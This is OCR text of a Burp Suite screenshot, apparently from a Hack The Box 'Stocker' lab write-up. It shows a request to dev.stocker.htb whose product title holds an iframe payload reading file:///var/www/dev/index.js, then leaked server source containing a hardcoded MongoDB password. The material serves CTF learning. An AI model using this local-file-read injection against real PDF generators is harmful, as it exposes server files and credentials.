 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × 2 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 230
11 Connection: close
12 Cookie: connect.sid=
s%3A-YEZmCdkLfiC675nB1Y_jb5D-pr3EnFO.CsW67%2FTrpfYSwr3hoApdPsTyuGrbgrGim
vzqc6fwpbo
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":
"<iframe src=file:///var/www/dev/index.js width=1000px height=1000
px></iframe>",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
}
]
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 18 May 2023 16:34:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-nxAttbaadYeYAEY0xcMp4EyUoDY"
9
10 {
"success":true,
"orderId":"6466538f14bdd7eddb8beb18"
}
Search... 0 matches
INSPECTOR
Stockers × 6466538f14bdd7eddb8beb18× +
dev.stocker.htb/api/po/6466538f14bdd7eddb8beb18 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 of 1 − + Automatic Zoom
const session = require("express-session");
const MongoStore = require("connect-mongo");
const path = require("path");
const fs = require("fs");
const { generatePDF, formatHTML } = require("./pdf.js");
const { randomBytes, createHash } = require("crypto");
const app = express();
const port = 3000;
// TODO: Configure loading from dotenv for production
const dbURI = "mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev?authSource=admin&w=1";
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(
session({
secret: randomBytes(32).toString("hex"),
resave: false,
saveUninitialized: true,
store: MongoStore.create({
mongoUrl: dbURI,
}),
})
);
app.use("/static", express.static(__dirname + "/assets"));
app.get("/", (req, res) => {
return res.redirect("/login");
});
app.get("/api/products", async (req, res) => {
if (!req.session.user) return res.json([]);
const products = await mongoose.model("Product").find();
return res.json(products);
});
app.get("/login", (req, res) => {
if (req.session.user) return res.redirect("/stock");
return res.sendFile(__dirname + "/templates/login.html");
});
app.post("/login", async (req, res) => {
const { username, password } = req.body;
if (!username || !password) return res.redirect("/login?error=login-error");
// TODO: Implement hashing
const user = await mongoose.model("User").findOne({ username, password });
if (!user) return res.redirect("/login?error=login-error");
req.session.user = user.id;
console.log(req.session);
return res.redirect("/stock");
});
app.post("/api/order", async (req, res) => {
if (!req.session.user) return res.json({});
12.
Total 12